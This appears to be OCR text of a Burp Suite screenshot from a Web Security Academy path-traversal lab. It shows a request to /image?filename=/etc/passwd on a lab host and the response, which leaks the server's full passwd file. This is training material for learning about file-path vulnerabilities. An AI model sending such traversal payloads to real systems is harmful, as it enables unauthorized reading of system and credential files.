 Send
Cancel
< ▾
> ▾
Target: https://0a39002b0495753dc00f236100d50037.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex
\n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0a39002b0495753dc00f236100d50037.web-security-academy.net
3 Cookie: session=Dyb1udlMYYdhjrvKkQLEQDU0oUWohsQP
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google
Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a39002b0495753dc00f236100d50037.web-security-academy.net/product
?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32
INSPECTOR